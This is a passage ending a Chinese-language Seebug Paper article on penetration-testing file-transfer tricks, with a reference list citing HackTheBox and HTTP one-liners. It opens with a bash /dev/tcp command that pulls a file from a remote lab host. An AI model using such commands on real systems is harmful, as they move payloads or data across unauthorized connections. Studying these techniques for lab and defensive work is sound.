cat < /dev/tcp/10.10.10.200/1337 > 1.txt
參考鏈接
- Ippsec’s HackTheBox - Mischief Video
- Micropoor
- Simple Local HTTP Server With Ruby
- Big list of http static server one liners
- 滲透技巧——從github下載文件的多種方法
 本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.bjnorthway.com/834/
暫無評論